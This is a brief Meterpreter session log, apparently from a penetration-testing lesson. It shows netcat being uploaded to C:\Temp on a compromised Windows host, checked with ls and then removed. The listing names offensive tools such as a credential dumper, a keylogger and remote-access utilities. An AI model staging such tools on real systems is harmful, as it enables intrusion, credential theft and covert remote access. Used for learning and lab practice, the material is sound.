 meterpreter > upload /usr/share/windows-binaries/
enumplus fgdump klogger.exe nbtenum plink.exe vncviewer.exe whoami.exe
exe2bat.exe fport mbenum nc.exe radmin.exe wget.exe
meterpreter > upload /usr/share/windows-binaries/nc.exe
[*] uploading : /usr/share/windows-binaries/nc.exe -> nc.exe
[*] Uploaded 58.00 KiB of 58.00 KiB (100.0%): /usr/share/windows-binaries/nc.exe -> nc.exe
[*] uploaded : /usr/share/windows-binaries/nc.exe -> nc.exe
meterpreter > ls
Listing: C:\Temp
================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 59392 fil 2022-02-20 05:03:33 +0530 nc.exe
meterpreter > rm nc.exe
meterpreter > ls
No entries exist in C:\Temp